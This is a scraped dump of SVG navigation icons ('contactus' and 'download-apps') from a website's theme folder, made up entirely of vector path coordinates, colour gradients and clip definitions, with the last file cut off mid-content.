<path opacity="0.88" d="M53.7437 22.0871C53.9251 22.6767 54.0158 23.3116 54.0611 23.9919C54.0611 23.3116 53.9704 22.6767 53.7437 22.0871ZM58.687 12.4726L57.145 11.611L49.526 7.21186L47.984 6.35018L40.365 1.90574L38.823 1.04406C37.7799 0.454488 36.8276 0.363785 36.1473 0.771948L27.7119 5.62456C27.0316 6.03272 26.5781 6.8944 26.5781 8.07354V30.7493C26.5781 33.1529 28.3015 36.1461 30.3876 37.3706L31.9296 38.2323L39.5486 42.6767L41.0906 43.5837L48.7096 47.9828L50.2516 48.8445C51.2947 49.4341 52.2471 49.5248 52.9273 49.1166L61.3627 44.2187C62.043 43.8105 62.4965 42.9488 62.4965 41.7697V19.0939C62.4965 16.6903 60.7731 13.6971 58.687 12.4726ZM28.891 5.3978C29.2539 5.44315 29.662 5.5792 29.9795 5.71526C29.662 5.53385 29.2992 5.44315 28.891 5.3978ZM50.2516 17.3706C50.5237 17.5066 50.7958 17.688 51.0226 17.9148C50.7505 17.688 50.5237 17.5066 50.2516 17.3706ZM51.7028 18.5497C52.1564 19.0486 52.5645 19.5928 52.9273 20.1824C52.6099 19.5928 52.2017 19.0486 51.7028 18.5497Z" fill="#1F6DFF"/>
<path opacity="0.91" d="M57.6893 12.4726L56.1474 11.611L48.5284 7.21186L47.0318 6.35018L39.3674 1.90574L37.8254 1.04406C36.7823 0.454488 35.8299 0.363785 35.1043 0.771948L26.6689 5.62456C25.9887 6.03272 25.5352 6.8944 25.5352 8.07354V30.7493C25.5352 33.1529 27.2585 36.1461 29.3447 37.3706L30.8413 38.2776L38.551 42.6767L40.093 43.5837L47.712 47.9828L49.254 48.8445C50.2971 49.4341 51.2494 49.5248 51.9297 49.1166L60.3651 44.2187C61.0454 43.8105 61.4989 42.9488 61.4989 41.7697V19.0939C61.4989 16.6903 59.7755 13.6971 57.6893 12.4726ZM27.8934 5.3978C28.2562 5.44315 28.6644 5.5792 28.9819 5.71526C28.6644 5.53385 28.3016 5.44315 27.8934 5.3978Z" fill="#1768FF"/>
<path opacity="0.94" d="M51.6119 48.391C51.7933 48.1189 51.9294 47.8014 51.9748 47.484C51.884 47.8014 51.7933 48.1189 51.6119 48.391ZM56.6913 12.4726L55.1494 11.611L47.5303 7.21186L45.9884 6.35018L38.324 1.90574L36.782 1.04406C35.7389 0.454488 34.7865 0.363785 34.1063 0.771948L25.6709 5.62456C24.9906 6.03272 24.5371 6.8944 24.5371 8.11889V30.7946C24.5371 33.1983 26.2605 36.1915 28.3466 37.4159L29.8886 38.2776L37.553 42.6767L39.0496 43.5837L46.6686 47.9828L48.2106 48.8445C49.2537 49.4341 50.206 49.5248 50.8863 49.1166L59.3217 44.2187C60.002 43.8105 60.4555 42.9488 60.4555 41.7697V19.0939C60.5008 16.6903 58.7775 13.6971 56.6913 12.4726ZM26.8954 5.3978C27.2582 5.44315 27.6664 5.5792 27.9838 5.71526C27.621 5.53385 27.2582 5.44315 26.8954 5.3978ZM48.2106 17.3706C48.4827 17.552 48.7094 17.688 48.9816 17.9148C48.7548 17.688 48.4827 17.5066 48.2106 17.3706Z" fill="#0F63FF"/>
<path opacity="0.97" d="M50.6139 48.391C50.7953 48.1189 50.9314 47.8014 50.9767 47.484C50.886 47.8014 50.7499 48.1189 50.6139 48.391ZM55.6479 12.4726L54.106 11.611L46.4869 7.21186L44.945 6.35018L37.3259 1.90574L35.784 1.04406C34.7409 0.454488 33.7885 0.363785 33.1082 0.771948L24.6728 5.62456C23.9926 6.03272 23.5391 6.8944 23.5391 8.07354V30.7493C23.5391 33.1529 25.2624 36.1461 27.3486 37.3706L28.8905 38.2323L36.5096 42.6767L38.0515 43.5837L45.6706 47.9828L47.2125 48.8445C48.2556 49.4341 49.208 49.5248 49.8883 49.1166L58.3236 44.2187C59.0039 43.8105 59.4121 42.9488 59.4121 41.7243V19.0939C59.4574 16.6903 57.7794 13.6971 55.6479 12.4726ZM25.8973 5.3978C26.2602 5.44315 26.6683 5.5792 26.9858 5.71526C26.6683 5.53385 26.2602 5.44315 25.8973 5.3978Z" fill="#085EFF"/>
<path d="M49.7065 22.0871C49.888 22.6767 49.9787 23.3116 50.024 23.9919C50.024 23.3116 49.9333 22.6767 49.7065 22.0871ZM54.6499 12.4726L53.1079 11.611L45.4889 7.21186L43.9469 6.35018L36.3279 1.90574L34.7859 1.04406C33.7428 0.454488 32.7904 0.363785 32.1102 0.771948L23.6748 5.62456C22.9945 6.03272 22.541 6.8944 22.541 8.07354V30.7493C22.541 33.1529 24.2644 36.1461 26.3505 37.3706L27.8925 38.2323L35.5115 42.6767L37.0535 43.5837L44.6725 47.9828L46.2145 48.8445C47.2576 49.4341 48.2099 49.5248 48.8902 49.1166L57.3256 44.2187C58.0059 43.8105 58.4594 42.9488 58.4594 41.7697V19.0939C58.4594 16.6903 56.736 13.6971 54.6499 12.4726ZM24.8539 5.3978C25.2168 5.44315 25.6249 5.5792 25.9424 5.71526C25.6249 5.53385 25.2621 5.44315 24.8539 5.3978ZM46.1691 17.3706C46.4412 17.5066 46.7134 17.688 46.9401 17.9148C46.7134 17.688 46.4866 17.5066 46.1691 17.3706Z" fill="#0059FF"/>
</g>
<path d="M44.673 16.4635L37.0539 12.0644L35.512 11.2027L27.8929 6.80363L26.351 5.8966C25.3079 5.30703 24.3555 5.21632 23.6299 5.62449C22.9043 6.03265 22.4961 6.89433 22.4961 8.07347V30.7492C22.4961 33.1528 24.2195 36.146 26.3056 37.3705L27.8476 38.2322L35.512 42.6766L37.0539 43.5837L44.673 47.9828L46.2149 48.8444C47.258 49.434 48.2104 49.5247 48.8907 49.1166C49.5709 48.7084 50.0244 47.8467 50.0244 46.6676V23.9918C50.0244 21.5882 48.3011 18.595 46.2149 17.3705L44.673 16.4635Z" fill="#F8F8F8"/>
<path d="M54.6489 12.4726L53.1069 11.611L45.4879 7.21186L43.9459 6.35018L36.3269 1.90574L34.7849 1.04406C33.7419 0.454488 32.7895 0.363785 32.1092 0.771948L23.6738 5.62456C24.3541 5.21639 25.3065 5.26174 26.3949 5.89666L27.9369 6.75834L35.5559 11.1574L37.0979 12.0191L44.7169 16.4182L46.2589 17.2799C48.345 18.5044 50.0684 21.4522 50.0684 23.9012V46.5769C50.0684 47.8014 49.6602 48.6631 48.9346 49.0259L57.37 44.128C58.0502 43.7198 58.5038 42.8581 58.5038 41.679V19.0939C58.4584 16.6903 56.7351 13.6971 54.6489 12.4726Z" fill="url(#paint1_linear_3165_3907)"/>
<path d="M28.5273 12.1554C28.5273 13.1531 27.847 13.5613 26.9853 13.0624C26.0783 12.4729 25.4887 11.4751 25.4434 10.3867C25.4434 9.38896 26.1236 9.02615 26.9853 9.47967C27.9377 10.0692 28.4819 11.067 28.5273 12.1554Z" fill="black"/>
<path d="M47.121 44.3545C47.121 45.3522 46.4407 45.7604 45.5791 45.2615C44.672 44.6719 44.0825 43.6742 44.0371 42.5858C44.0371 41.588 44.7174 41.1799 45.5791 41.6787C46.4861 42.2683 47.0303 43.266 47.121 44.3545Z" fill="black"/>
<path d="M37.6892 20.8173L42.7232 29.5248C43.086 30.1144 43.2674 30.7947 43.3128 31.4749C43.3581 31.9738 43.1313 32.4727 42.7232 32.7448L40.8638 33.8332C40.4103 34.06 39.866 33.9693 39.4579 33.6971C38.8683 33.3343 38.4148 32.8355 38.052 32.2005L36.2833 29.162L34.5146 30.1597C34.0611 30.3865 33.5168 30.2958 33.1087 30.0237C32.5191 29.6609 32.0656 29.162 31.7028 28.5271L29.8434 25.3071C29.4806 24.7176 29.2991 24.0373 29.2538 23.357C29.2084 22.8581 29.4352 22.3593 29.798 22.0872L34.832 19.1847C35.2855 18.9579 35.8298 19.0486 36.2379 19.3207C36.8728 19.6835 37.3717 20.2278 37.6892 20.8173Z" fill="black"/>
<path d="M36.9166 28.1644C36.7805 26.7585 36.7805 25.3527 36.9166 23.9014L36.327 25.6248L35.7374 23.1758C35.8735 24.5817 35.8735 25.9876 35.7374 27.3935C35.5107 29.4343 34.9211 31.8379 33.5605 33.7427L39.0481 37.0533C37.9143 34.1962 37.1887 31.203 36.9166 28.1644Z" fill="black"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_3907" x1="0.5" y1="55.1128" x2="80.491" y2="55.1128" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AAFF"/>
<stop offset="0.04" stop-color="#00A9FF"/>
<stop offset="0.35" stop-color="#00A6FF"/>
<stop offset="0.54" stop-color="#0086DD"/>
<stop offset="0.74" stop-color="#0066BA"/>
<stop offset="1" stop-color="#0041AD"/>
</linearGradient>
<linearGradient id="paint1_linear_3165_3907" x1="34.1874" y1="-0.45109" x2="59.3225" y2="43.0899" gradientUnits="userSpaceOnUse">
<stop stop-color="#F4F1F1"/>
<stop offset="0.23" stop-color="#F1EEEE"/>
<stop offset="0.4" stop-color="#E8E4E4"/>
<stop offset="0.53" stop-color="#DBD7D7"/>
<stop offset="1" stop-color="#D3D0D0"/>
</linearGradient>
<clipPath id="clip0_3165_3907">
<rect width="80" height="70.0227" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/contactus.svg
body_size: 3141
content:
<svg width="81" height="75" viewBox="0 0 81 75" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_909)">
<g style="mix-blend-mode:multiply">
<path d="M67.2619 35.9602C49.6111 25.7698 31.3934 25.7698 13.7472 35.9602C4.9127 41.0577 0.5 46.2323 0.5 51.4115C0.5 56.5906 4.9127 61.7652 13.7381 66.8627C31.3889 77.0532 49.6066 77.0532 67.2528 66.8627C76.0782 61.7652 80.4909 56.5906 80.4909 51.4115C80.4909 46.2323 76.0873 41.0577 67.2619 35.9602Z" fill="#949494"/>
</g>
<path d="M67.2619 59.1529C49.6111 69.3434 31.3934 69.3434 13.7472 59.1529C4.9127 54.0554 0.5 48.8763 0.5 43.7017V51.4114C0.5 56.5905 4.9127 61.7652 13.7381 66.8627C31.3889 77.0531 49.6066 77.0531 67.2528 66.8627C76.0782 61.7652 80.4909 56.5905 80.4909 51.4114V43.7017C80.5 48.8763 76.0873 54.0554 67.2619 59.1529Z" fill="url(#paint0_linear_3165_909)"/>
<path d="M67.2619 28.2503C49.6111 18.0598 31.3934 18.0598 13.7472 28.2503C4.9127 33.3478 0.5 38.5224 0.5 43.7015C0.5 48.8807 4.9127 54.0553 13.7381 59.1528C31.3889 69.3433 49.6066 69.3433 67.2528 59.1528C76.0782 54.0553 80.4909 48.8807 80.4909 43.7015C80.4909 38.5224 76.0873 33.3478 67.2619 28.2503Z" fill="#37384F"/>
<path opacity="0.12" d="M52.6537 38.8808C52.8397 38.6904 52.8442 38.4818 52.6537 38.3593L48.7535 36.0917C48.9394 35.9013 48.944 35.6926 48.7535 35.5702L43.9145 32.7584L44.0959 32.6496L36.8487 28.45C36.6873 28.3701 36.5057 28.3401 36.3272 28.3638H36.2954C35.9644 28.3956 33.1208 28.6813 32.9712 28.6768C32.7072 28.6721 32.4469 28.7395 32.2183 28.8718L9.60156 41.738L12.0914 43.1847C11.5922 43.3804 11.1059 43.6076 10.6356 43.865C9.81018 44.3593 9.6197 44.8083 10.1186 45.0985C10.6174 45.3888 11.7331 45.4795 13.1843 45.348C13.8555 45.2845 14.5675 45.1802 15.2796 45.0396L16.8895 45.9784C16.3903 46.174 15.9041 46.4012 15.4338 46.6586C14.6084 47.153 14.4179 47.6019 14.9168 47.8922C15.4156 48.1824 16.5313 48.2731 17.9825 48.1416C18.6537 48.0781 19.3657 47.9738 20.0778 47.8332L21.6877 48.772C21.1885 48.9676 20.7023 49.1948 20.2319 49.4523C19.4066 49.9466 19.2161 50.3956 19.7149 50.6858C20.2138 50.9761 21.3295 51.0668 22.7807 50.9353C23.4519 50.8718 24.1639 50.7675 24.8759 50.6269L26.4859 51.5657C25.9867 51.7613 25.5005 51.9885 25.0301 52.2459C24.2047 52.7403 24.0143 53.1892 24.5131 53.4795C25.012 53.7697 26.1276 53.8604 27.5789 53.7289C28.2501 53.6654 28.9621 53.5611 29.6741 53.4205L32.0233 54.7811L35.5199 54.4591L56.309 42.0237L56.5222 41.8967C56.8805 41.6836 56.9485 41.3843 56.6809 41.2301L52.6537 38.8808ZM13.3884 44.4908C13.068 44.5539 12.7383 44.5539 12.4179 44.4908C12.3453 44.45 12.3861 44.3276 12.7263 44.1235C12.8929 44.033 13.0657 43.9542 13.2433 43.8877L14.1503 44.4092C13.8873 44.4228 13.6514 44.4591 13.3884 44.4908ZM18.1866 47.2754C17.8662 47.3385 17.5365 47.3385 17.2161 47.2754C17.1435 47.2346 17.1843 47.1121 17.5245 46.9081C17.6911 46.8175 17.8639 46.7387 18.0415 46.6722L18.9485 47.1938C18.6855 47.2119 18.4315 47.2527 18.1866 47.2754ZM22.9848 50.0691C22.6644 50.1321 22.3347 50.1321 22.0143 50.0691C21.9417 50.0282 21.9825 49.9058 22.3227 49.7017C22.4893 49.6112 22.6621 49.5324 22.8397 49.4659L23.7467 49.9874C23.4882 50.0101 23.2297 50.0418 22.9893 50.0645L22.9848 50.0691ZM27.783 52.8627C27.4625 52.9258 27.1329 52.9258 26.8124 52.8627C26.7399 52.8219 26.7807 52.6994 27.1208 52.4954C27.2875 52.4048 27.4602 52.326 27.6378 52.2595L28.5449 52.7811C28.2864 52.7992 28.0279 52.8355 27.7875 52.8582L27.783 52.8627Z" fill="black"/>
<path d="M55.2168 44.0917L58.9628 41.9285C59.1834 41.7852 59.367 41.5917 59.4987 41.3639C59.6303 41.1362 59.7062 40.8805 59.7202 40.6178V28.9126L55.2168 31.5112V44.0917Z" fill="#FFD600"/>
<path d="M55.7246 35.7333L59.457 33.5701C59.682 33.427 59.8694 33.2321 60.0035 33.0017C60.1376 32.7713 60.2146 32.5121 60.228 32.2458V20.5542L55.7246 23.1528V35.7333Z" fill="#FF9200"/>
<path d="M56.2324 27.6152L59.9785 25.4428C60.1991 25.2995 60.3827 25.1061 60.5143 24.8783C60.6459 24.6505 60.7218 24.3949 60.7358 24.1322V12.436L56.2324 15.0347V27.6152Z" fill="#FF6A00"/>
<path d="M57.8562 0.604076L32.0059 15.5156V54.7809L34.3415 56.1415L56.3505 40.722V16.146C56.3645 15.8833 56.4405 15.6277 56.5721 15.3999C56.7037 15.1721 56.8873 14.9787 57.1079 14.8354L58.5864 13.9828L60.736 1.90566C60.736 1.90566 58.5501 0.72199 58.482 0.626752C58.4007 0.543226 58.2902 0.494267 58.1737 0.490044C58.0571 0.485821 57.9434 0.52666 57.8562 0.604076Z" fill="#006AA9"/>
<path d="M60.1921 1.95095L34.3418 16.8625V56.1278L58.691 42.0689V17.4974C58.706 17.2339 58.7833 16.9777 58.9165 16.7499C59.0498 16.5221 59.2352 16.3291 59.4574 16.1868L60.9359 15.3342V2.39086C60.9495 1.9056 60.6094 1.71059 60.1921 1.95095Z" fill="#0089CE"/>
<path d="M52.0785 30.6178C51.9016 30.45 51.5978 30.5089 51.3166 30.7765C50.5456 31.5021 49.2485 32.9806 48.6363 33.6926C46.2735 33.357 44.1012 30.137 44.1012 26.9352C44.6862 26.1824 45.9152 24.586 46.5138 23.62C46.6184 23.4769 46.6898 23.3123 46.7227 23.1381C46.7557 22.964 46.7494 22.7847 46.7043 22.6132L44.5683 17.5838C44.5401 17.5082 44.487 17.4445 44.4177 17.4033C44.3484 17.3621 44.2672 17.3457 44.1873 17.357C43.9732 17.3956 43.78 17.5099 43.6431 17.679C43.4753 17.8604 39.5207 22.1915 38.9266 26.9398C38.0195 34.3366 42.464 40.9987 48.1148 40.6178C48.626 40.5782 49.1279 40.4589 49.6023 40.264C52.6182 39.0667 55.3166 35.3298 55.4254 35.1711C55.5754 34.9663 55.6734 34.7282 55.7111 34.4772C55.7311 34.3853 55.7296 34.29 55.7068 34.1988C55.684 34.1075 55.6405 34.0228 55.5796 33.9511L52.0785 30.6178Z" fill="white"/>
<path d="M36.5671 28.3003C35.8823 27.9601 34.8937 29.4567 35.5014 29.874C36.1091 30.2912 36.0456 30.3275 36.0456 30.4681C36.0456 30.6086 35.905 30.8309 35.5014 31.0622C34.8763 31.3668 34.19 31.5252 33.4946 31.5252C32.7992 31.5252 32.1129 31.3668 31.4878 31.0622C31.0841 30.8309 30.9436 30.6086 30.9436 30.4681C30.9436 30.3275 31.0841 30.1098 31.4878 29.874C31.657 29.7851 31.8368 29.7181 32.0229 29.6744V27.5928C31.4985 27.727 30.9905 27.9186 30.5082 28.1642C30.0768 28.3743 29.7087 28.6947 29.4411 29.0929C29.1735 29.4911 29.0159 29.953 28.9844 30.4318C29.0159 30.9105 29.1735 31.3724 29.4411 31.7707C29.7087 32.1689 30.0768 32.4893 30.5082 32.6993C31.4316 33.1758 32.4555 33.4244 33.4946 33.4244C34.5336 33.4244 35.5576 33.1758 36.481 32.6993C36.9123 32.4893 37.2805 32.1689 37.5481 31.7707C37.8157 31.3724 37.9732 30.9105 38.0048 30.4318C38.0041 29.9738 37.867 29.5265 37.6109 29.1468C37.3549 28.7672 36.9915 28.4724 36.5671 28.3003Z" fill="#C7C7C7"/>
<path d="M36.5688 36.9213C35.884 36.5812 34.8953 38.0778 35.5031 38.495C36.1108 38.9123 36.0473 38.9486 36.0473 39.0891C36.0473 39.2297 35.9067 39.452 35.5031 39.6833C34.8779 39.9879 34.1917 40.1463 33.4963 40.1463C32.8008 40.1463 32.1146 39.9879 31.4895 39.6833C31.0858 39.452 30.9452 39.2297 30.9452 39.0891C30.9452 38.9486 31.0858 38.7309 31.4895 38.495C31.6587 38.4062 31.8385 38.3392 32.0246 38.2955V36.2139C31.5004 36.3466 30.9924 36.5367 30.5099 36.7808C30.0576 36.969 29.6711 37.287 29.3993 37.6946C29.1275 38.1022 28.9824 38.5811 28.9824 39.071C28.9824 39.5609 29.1275 40.0399 29.3993 40.4474C29.6711 40.855 30.0576 41.173 30.5099 41.3613C31.4332 41.8377 32.4572 42.0864 33.4963 42.0864C34.5353 42.0864 35.5593 41.8377 36.4826 41.3613C36.914 41.1512 37.2822 40.8308 37.5498 40.4326C37.8174 40.0343 37.9749 39.5724 38.0065 39.0937C38.014 38.6288 37.8807 38.1725 37.6241 37.7848C37.3676 37.3971 36.9997 37.0961 36.5688 36.9213Z" fill="#C7C7C7"/>
<path d="M36.5688 45.5429C35.884 45.2028 34.8953 46.6994 35.5031 47.1166C36.1108 47.5339 36.0473 47.5701 36.0473 47.7107C36.0473 47.8513 35.9067 48.069 35.5031 48.3048C34.8779 48.6095 34.1917 48.7678 33.4963 48.7678C32.8008 48.7678 32.1146 48.6095 31.4895 48.3048C31.0858 48.0735 30.9452 47.8513 30.9452 47.7107C30.9452 47.5701 31.0858 47.3479 31.4895 47.1166C31.6587 47.0278 31.8385 46.9608 32.0246 46.9171V44.8354C31.5006 44.9667 30.9926 45.1553 30.5099 45.3978C30.0576 45.5861 29.6711 45.904 29.3993 46.3116C29.1275 46.7192 28.9824 47.1981 28.9824 47.6881C28.9824 48.178 29.1275 48.6569 29.3993 49.0645C29.6711 49.4721 30.0576 49.79 30.5099 49.9783C31.4332 50.4548 32.4572 50.7034 33.4963 50.7034C34.5353 50.7034 35.5593 50.4548 36.4826 49.9783C36.914 49.7682 37.2822 49.4478 37.5498 49.0496C37.8174 48.6514 37.9749 48.1895 38.0065 47.7107C38.0131 47.2466 37.8794 46.7913 37.6228 46.4045C37.3663 46.0177 36.9989 45.7174 36.5688 45.5429Z" fill="#C7C7C7"/>
<path d="M36.5671 19.6787C35.8823 19.3385 34.8937 20.8351 35.5014 21.2524C36.1091 21.6696 36.0456 21.7059 36.0456 21.8465C36.0456 21.9871 35.905 22.2048 35.5014 22.4406C34.8763 22.7453 34.19 22.9036 33.4946 22.9036C32.7992 22.9036 32.1129 22.7453 31.4878 22.4406C31.0841 22.2093 30.9436 21.9871 30.9436 21.8465C30.9436 21.7059 31.0841 21.4882 31.4878 21.2524C31.657 21.1636 31.8368 21.0965 32.0229 21.0528V18.9712C31.4984 19.1068 30.9904 19.3 30.5082 19.5472C30.0768 19.7572 29.7087 20.0776 29.4411 20.4758C29.1735 20.8741 29.0159 21.336 28.9844 21.8147C29.0159 22.2935 29.1735 22.7554 29.4411 23.1536C29.7087 23.5518 30.0768 23.8722 30.5082 24.0823C31.4316 24.5588 32.4555 24.8074 33.4946 24.8074C34.5336 24.8074 35.5576 24.5588 36.481 24.0823C36.9123 23.8722 37.2805 23.5518 37.5481 23.1536C37.8157 22.7554 37.9732 22.2935 38.0048 21.8147C38.005 21.356 37.8683 20.9077 37.6122 20.5271C37.3561 20.1466 36.9922 19.8511 36.5671 19.6787Z" fill="#C7C7C7"/>
</g>
<defs>
<linearGradient id="paint0_linear_3165_909" x1="0.5" y1="59.103" x2="80.5" y2="59.103" gradientUnits="userSpaceOnUse">
<stop stop-color="#545770"/>
<stop offset="0.1" stop-color="#50536B"/>
<stop offset="0.3" stop-color="#4E5168"/>
<stop offset="0.38" stop-color="#464960"/>
<stop offset="0.59" stop-color="#353850"/>
<stop offset="0.74" stop-color="#2F324A"/>
<stop offset="1" stop-color="#20233D"/>
</linearGradient>
<clipPath id="clip0_3165_909">
<rect width="80" height="74.0045" fill="white" transform="translate(0.5 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/download-apps.svg
body_size: 10375
content:
<svg width="81" height="71" viewBox="0 0 81 71" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3165_2780)">
<path d="M67.2952 31.6286C49.6435 21.4187 31.4019 21.4187 13.7501 31.6286C4.90159 36.7108 0.5 41.8838 0.5 47.0568C0.5 52.2298 4.90159 57.4028 13.7501 62.5305C31.4019 72.7403 49.6435 72.7403 67.2952 62.5305C76.1438 57.4482 80.5454 52.2298 80.5454 47.0568C80.5454 41.8838 76.1438 36.7108 67.2952 31.6286Z" fill="#949494"/>
<path d="M67.2952 54.8164C49.6435 65.0263 31.4019 65.0263 13.7501 54.8164C4.90159 49.7342 0.5 44.5612 0.5 39.3428V47.0569C0.5 52.2299 4.90159 57.4029 13.7501 62.5305C31.4019 72.7404 49.6435 72.7404 67.2952 62.5305C76.1438 57.4483 80.5454 52.2299 80.5454 47.0569V39.3428C80.5454 44.5612 76.1438 49.7342 67.2952 54.8164Z" fill="url(#paint0_linear_3165_2780)"/>
<path d="M67.2952 23.9147C49.6435 13.7049 31.4019 13.7049 13.7501 23.9147C4.90159 28.997 0.5 34.17 0.5 39.343C0.5 44.516 4.90159 49.689 13.7501 54.8166C31.4019 65.0265 49.6435 65.0265 67.2952 54.8166C76.1438 49.7344 80.5454 44.516 80.5454 39.343C80.5454 34.17 76.1438 28.997 67.2952 23.9147Z" fill="#FFDB32"/>
<mask id="mask0_3165_2780" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="16" width="81" height="47">
<path d="M67.2952 23.9147C49.6435 13.7049 31.4019 13.7049 13.7501 23.9147C4.90159 28.997 0.5 34.17 0.5 39.343C0.5 44.516 4.90159 49.689 13.7501 54.8166C31.4019 65.0265 49.6435 65.0265 67.2952 54.8166C76.1438 49.7344 80.5454 44.516 80.5454 39.343C80.5454 34.17 76.1438 28.997 67.2952 23.9147Z" fill="white"/>
</mask>
<g mask="url(#mask0_3165_2780)">
<path opacity="0.03" d="M84.4923 15.1572C84.4923 12.3892 82.5411 9.03124 80.1361 7.62455L79.8638 7.44304C79.8638 7.21616 79.6369 6.98927 79.3193 6.85314V4.22126C79.2739 4.08513 79.1832 3.949 79.047 3.85824V2.49693C79.5462 2.3608 79.8638 2.08853 79.8638 1.77089V1.27174C79.8638 1.31712 79.8184 1.3625 79.8184 1.40788C79.8638 1.3625 79.8638 1.31712 79.8638 1.27174C79.8638 0.817972 79.2285 0.500332 78.5025 0.500332C77.7765 0.500332 77.1412 0.86335 77.1412 1.27174V1.77089C77.1412 1.86165 77.1866 1.99778 77.232 2.08853C77.3227 2.17929 77.4135 2.27004 77.5042 2.31542C77.6403 2.40617 77.7765 2.45155 77.9126 2.49693V3.81287C77.7765 3.85824 77.6403 3.99438 77.6403 4.17589V6.17248L68.8372 1.09024C67.6574 0.409578 66.5683 0.318823 65.7515 0.772595L62.3936 2.72381C63.165 2.27004 63.165 2.27004 62.3936 2.72381C61.6222 3.17759 61.123 4.13051 61.123 5.5372V31.8106C61.123 34.5786 63.0743 37.9365 65.4793 39.3432L76.8236 45.8775C78.0034 46.5582 79.0924 46.6489 79.9092 46.1952C80.726 45.7414 80.6806 45.7414 79.9092 46.1952L83.2671 44.244C84.0385 43.7902 84.5377 42.8373 84.5377 41.4306L84.4923 15.1572Z" fill="#FFFDF7"/>
<path opacity="0.06" d="M83.4947 15.1572C83.4947 12.3892 81.5435 9.03124 79.1385 7.62455L78.8662 7.44304C78.8662 7.21616 78.6393 6.98927 78.3217 6.85314V4.22126C78.2763 4.08513 78.1856 3.949 78.0494 3.85824V2.49693C78.5486 2.3608 78.8662 2.08853 78.8662 1.77089V1.27174C78.8662 1.31712 78.8209 1.3625 78.8209 1.40788C78.8662 1.3625 78.8662 1.31712 78.8662 1.27174C78.8662 0.817972 78.231 0.500332 77.5049 0.500332C76.7789 0.500332 76.1436 0.86335 76.1436 1.27174V1.77089C76.1436 1.86165 76.189 1.99778 76.2344 2.08853C76.3251 2.17929 76.4159 2.27004 76.5066 2.31542C76.6428 2.40617 76.7789 2.45155 76.915 2.49693V3.81287C76.7789 3.85824 76.6428 3.99438 76.6428 4.17589V6.17248L67.7942 1.09024C66.6144 0.409578 65.5253 0.318823 64.7086 0.772595L61.3506 2.72381C62.1221 2.27004 62.1221 2.27004 61.3506 2.72381C60.5792 3.17759 60.0801 4.13051 60.0801 5.5372V31.8106C60.0801 34.5786 62.0313 37.9365 64.4363 39.3432L75.7806 45.8775C76.9604 46.5582 78.0494 46.6489 78.8662 46.1952C79.683 45.7414 79.6376 45.7414 78.8662 46.1952L82.2242 44.244C82.9956 43.7902 83.4947 42.8373 83.4947 41.4306V15.1572Z" fill="#FFFBF0"/>
<path opacity="0.09" d="M82.4508 15.1572C82.4508 12.3892 80.4996 9.03124 78.0946 7.62455L77.8224 7.44304C77.8224 7.21616 77.5955 6.98927 77.2778 6.85314V4.22126C77.2325 4.08513 77.1417 3.949 77.0056 3.85824V2.49693C77.5047 2.3608 77.8224 2.08853 77.8224 1.77089V1.27174C77.8224 1.31712 77.777 1.3625 77.777 1.40788C77.8224 1.3625 77.8224 1.31712 77.8224 1.27174C77.8224 0.817972 77.1871 0.500332 76.461 0.500332C75.735 0.500332 75.0997 0.86335 75.0997 1.27174V1.77089C75.0997 1.86165 75.1451 1.99778 75.1905 2.08853C75.2812 2.17929 75.372 2.27004 75.4627 2.31542C75.5989 2.40617 75.735 2.45155 75.8711 2.49693V3.81287C75.735 3.85824 75.5989 3.99438 75.5989 4.17589V6.17248L66.7957 1.09024C65.6159 0.409578 64.5268 0.318823 63.7101 0.772595L60.3975 2.72381C61.1689 2.27004 61.1689 2.27004 60.3975 2.72381C59.6261 3.17759 59.127 4.13051 59.127 5.5372V31.8106C59.127 34.5786 61.0782 37.9365 63.4832 39.3432L74.8275 45.8775C76.0073 46.5582 77.0963 46.6489 77.9131 46.1952C78.7299 45.7414 78.6845 45.7414 77.9131 46.1952L81.271 44.244C82.0424 43.7902 82.5416 42.8373 82.5416 41.4306L82.4508 15.1572Z" fill="#FFFAE8"/>
<path opacity="0.12" d="M81.4513 15.1572C81.4513 12.3892 79.5001 9.03124 77.0951 7.62455L76.8228 7.44304C76.8228 7.21616 76.5959 6.98927 76.2783 6.85314V4.22126C76.2329 4.08513 76.1422 3.949 76.006 3.85824V2.49693C76.5052 2.3608 76.8228 2.08853 76.8228 1.77089V1.27174C76.8228 1.31712 76.7774 1.3625 76.7774 1.40788C76.8228 1.3625 76.8228 1.31712 76.8228 1.27174C76.8228 0.817972 76.1875 0.500332 75.4615 0.500332C74.7355 0.500332 74.1002 0.86335 74.1002 1.27174V1.77089C74.1002 1.86165 74.1456 1.99778 74.1909 2.08853C74.2817 2.17929 74.3724 2.27004 74.4632 2.31542C74.5993 2.40617 74.7355 2.45155 74.8716 2.49693V3.81287C74.7355 3.85824 74.5993 3.99438 74.5993 4.17589V6.17248L65.7962 1.09024C64.6163 0.409578 63.5273 0.318823 62.7105 0.772595L59.3526 2.72381C60.124 2.27004 60.124 2.27004 59.3526 2.72381C58.5812 3.17759 58.082 4.13051 58.082 5.5372V31.8106C58.082 34.5786 60.0332 37.9365 62.4382 39.3432L73.7825 45.8775C74.9623 46.5582 76.0514 46.6489 76.8682 46.1952C77.685 45.7414 77.6396 45.7414 76.8682 46.1952L80.2261 44.244C80.9975 43.7902 81.4967 42.8373 81.4967 41.4306L81.4513 15.1572Z" fill="#FFF8E0"/>
